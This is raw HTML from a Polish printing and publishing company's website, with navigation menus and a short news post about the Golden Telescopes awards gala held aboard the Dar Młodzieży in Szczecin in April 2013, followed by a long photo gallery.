	<li id="menu-item-4859-pl" class="lang-item lang-item-3 lang-item-pl lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4859-pl"><a href="https://zapol.com.pl/zlote-lunety-rozdane/" hreflang="pl-PL" lang="pl-PL">Polski</a></li>
	<li id="menu-item-4859-de" class="lang-item lang-item-27 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-4859-de"><a href="https://zapol.com.pl/de/zlote-lunetygolden-fernrohre-2013-vergeben/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li id="menu-item-4861" class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-4861"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li id="menu-item-6915" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li id="menu-item-6916" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6916"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

				</ul><!-- .main-menu -->

				<!-- <button type="button" class="search-toggle">
					<span class="fa fw fa-search"></span>
					<span class="screen-reader-text">Click to view the search field</span>
				</button> -->

			</div><!-- .section-inner -->

		</header><!-- .header -->

		<form method="get" class="header-search section hidden" action="https://zapol.com.pl/en/start-en/">
			<div class="section-inner">
				<input class="search-field" type="search" placeholder="Type and press enter" name="s" />
				<button type="submit" class="screen-reader-text">Search</button>
			</div><!-- .section-inner -->
		</form><!-- .header-search -->

		<ul class="mobile-menu hidden">

			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://zapol.com.pl/en/the-company/">The Company</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6426"><a>Offer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6427"><a href="https://zapol.com.pl/en/design-studio/">Design Studio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://zapol.com.pl/en/printing/">Printing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="https://zapol.com.pl/en/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6430"><a href="https://zapol.com.pl/en/publishing/">Publishing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6431"><a href="https://zapol.com.pl/en/book-bindery/">Book Bindery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="https://zapol.com.pl/en/multimedia-en/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6435"><a href="https://zapol.com.pl/en/events/">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6437"><a>People</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6438"><a href="https://zapol.com.pl/en/the-company/management/">Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://zapol.com.pl/en/team/office/">Office</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://zapol.com.pl/en/team/accounts/">Accounts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6441"><a href="https://zapol.com.pl/en/team/client-services/">Client Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6442"><a href="https://zapol.com.pl/en/team/graphic-designers/">Design Studio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6444"><a href="https://zapol.com.pl/en/team/publications/">Publications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6445"><a href="https://zapol.com.pl/en/team/production/">Production</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6446"><a href="https://zapol.com.pl/en/team/transport-and-logistics/">Transport and Logistics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6447"><a href="https://zapol.com.pl/en/team/at-work/">At work</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="https://zapol.com.pl/en/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4860"><a>Language</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-3 lang-item-pl lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4859-pl"><a href="https://zapol.com.pl/zlote-lunety-rozdane/" hreflang="pl-PL" lang="pl-PL">Polski</a></li>
	<li class="lang-item lang-item-27 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-4859-de"><a href="https://zapol.com.pl/de/zlote-lunetygolden-fernrohre-2013-vergeben/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-4861"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6916"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

		</ul><!-- .mobile-menu -->

		<form method="get" class="mobile-search section hidden" action="https://zapol.com.pl/en/start-en/">
			<input class="search-field" type="search" placeholder="Type and press enter" name="s" />
			<a class="search-button" onclick="document.getElementById( 'search-form' ).submit(); return false;"><span class="fa fw fa-search"></span></a>
		</form><!-- .mobile-search -->

		<!-- Icons Phone & Mail -->
		<div class="fast-contact">
			<a class="fast-phone" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-phone"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																call
									</span>
			</a>
			<a class="fast-mail" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-envelope"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																contact
									</span>
			</a>
		</div>

		<main id="site-content">

<div class="section content">

	<div class="section-inner">

		
				<div id="post-2181" class="single post-2181 post type-post status-publish format-standard has-post-thumbnail hentry category-eventy-en">

					
													<div class="top">
								<figure class="featured-media">
									<img width="1880" height="734" src="https://zapol.com.pl/wp-content/uploads/2021/04/gala-klub-100-46-2-1880x734.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://zapol.com.pl/wp-content/uploads/2021/04/gala-klub-100-46-2.jpg 1880w, https://zapol.com.pl/wp-content/uploads/2021/04/gala-klub-100-46-2-300x117.jpg 300w, https://zapol.com.pl/wp-content/uploads/2021/04/gala-klub-100-46-2-1024x400.jpg 1024w, https://zapol.com.pl/wp-content/uploads/2021/04/gala-klub-100-46-2-768x300.jpg 768w, https://zapol.com.pl/wp-content/uploads/2021/04/gala-klub-100-46-2-1536x600.jpg 1536w" sizes="(max-width: 1880px) 100vw, 1880px" />								</figure><!-- .featured-media -->
							</div>
						
					
					<div class="post-header alignwide">

						<h1 class="post-title">Złote Lunety/Golden Telescopes 2013 Awarded</h1>
					</div><!-- .post-header -->

					<div class="post-content entry-content">
						
<p><strong>On 26 April 2013</strong>, the Golden Telescopes 2012 awards gala was held by Obserwator Morski magazine on the ship Dar Młodzieży by the Chrobry Embankment. The invitation-only event also included the release of the book Monografia Zachodniopomorskich Menadżerów [Monograph on West Pomeranian Managers]. The gala enjoyed great interest among the Szczecin business community, the sea trade and the media.</p>



<figure class="wp-block-gallery alignwide columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-2.jpg"><img decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-2.jpg" alt="" data-id="737" class="wp-image-737" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-2.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-2-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-3.jpg"><img decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-3.jpg" alt="" data-id="738" class="wp-image-738" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-3.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-3-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-4.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-4.jpg" alt="" data-id="739" class="wp-image-739" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-4.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-4-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-5.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-5.jpg" alt="" data-id="740" class="wp-image-740" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-5.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-5-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-6.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-6.jpg" alt="" data-id="741" class="wp-image-741" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-6.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-6-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-7.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-7.jpg" alt="" data-id="742" class="wp-image-742" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-7.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-7-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-10.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-10.jpg" alt="" data-id="743" class="wp-image-743" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-10.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-10-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-11.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-11.jpg" alt="" data-id="744" class="wp-image-744" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-11.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-11-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-12.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-12.jpg" alt="" data-id="745" class="wp-image-745" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-12.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-12-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-13.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-13.jpg" alt="" data-id="746" class="wp-image-746" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-13.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-13-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-14.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-14.jpg" alt="" data-id="747" class="wp-image-747" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-14.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-14-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-15.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-15.jpg" alt="" data-id="748" class="wp-image-748" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-15.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-15-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-16.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-16.jpg" alt="" data-id="749" class="wp-image-749" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-16.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-16-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-17.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-17.jpg" alt="" data-id="750" class="wp-image-750" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-17.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-17-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-18.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-18.jpg" alt="" data-id="751" class="wp-image-751" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-18.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-18-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-19.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-19.jpg" alt="" data-id="752" class="wp-image-752" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-19.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-19-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-20.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-20.jpg" alt="" data-id="753" class="wp-image-753" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-20.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-20-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-21.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-21.jpg" alt="" data-id="754" class="wp-image-754" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-21.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-21-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-22.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-22.jpg" alt="" data-id="755" class="wp-image-755" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-22.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-22-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-23.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-23.jpg" alt="" data-id="756" class="wp-image-756" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-23.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-23-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-24.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-24.jpg" alt="" data-id="757" class="wp-image-757" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-24.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-24-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-25.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-25.jpg" alt="" data-id="758" class="wp-image-758" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-25.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-25-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-26.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-26.jpg" alt="" data-id="759" class="wp-image-759" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-26.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-26-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-27.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-27.jpg" alt="" data-id="760" class="wp-image-760" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-27.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-27-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-28.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-28.jpg" alt="" data-id="761" class="wp-image-761" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-28.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-28-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-29.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-29.jpg" alt="" data-id="762" class="wp-image-762" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-29.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-29-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-30.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-30.jpg" alt="" data-id="763" class="wp-image-763" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-30.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-30-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-31.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-31.jpg" alt="" data-id="764" class="wp-image-764" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-31.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-31-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-32.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-32.jpg" alt="" data-id="765" class="wp-image-765" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-32.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-32-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-33.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-33.jpg" alt="" data-id="766" class="wp-image-766" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-33.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-33-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-34.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-34.jpg" alt="" data-id="767" class="wp-image-767" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-34.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-34-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-35.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-35.jpg" alt="" data-id="768" class="wp-image-768" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-35.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-35-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-36.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-36.jpg" alt="" data-id="769" class="wp-image-769" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-36.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-36-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-37.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-37.jpg" alt="" data-id="770" class="wp-image-770" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-37.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-37-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-38.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-38.jpg" alt="" data-id="771" class="wp-image-771" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-38.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-38-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-39.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-39.jpg" alt="" data-id="772" class="wp-image-772" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-39.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-39-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-40.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-40.jpg" alt="" data-id="773" class="wp-image-773" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-40.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-40-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-41.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-41.jpg" alt="" data-id="774" class="wp-image-774" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-41.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-41-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-42.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-42.jpg" alt="" data-id="775" class="wp-image-775" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-42.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-42-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-43.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-43.jpg" alt="" data-id="776" class="wp-image-776" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-43.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-43-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-44.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-44.jpg" alt="" data-id="777" class="wp-image-777" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-44.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-44-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-45.jpg"><img loading="lazy" decoding="async" width="1000" height="666" 